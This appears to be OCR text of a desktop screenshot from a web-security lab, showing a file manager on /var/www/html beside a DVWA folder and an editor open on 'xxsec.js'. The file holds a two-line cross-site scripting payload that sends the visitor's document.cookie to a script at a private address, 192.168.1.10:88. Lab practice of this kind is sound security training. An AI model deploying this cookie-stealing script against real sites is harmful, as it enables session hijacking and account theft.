 Applications Places Text Editor Fri 11:23 1
Computer var www html
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
dvwa
index.html
index.nginx-debian.
html
JS
xxsec.js
Open xxsec.js Save
/var/www/html
var img = new Image();
img.src = "http://192.168.1.10:88/cookies.php?cookie="+document.cookie;
$_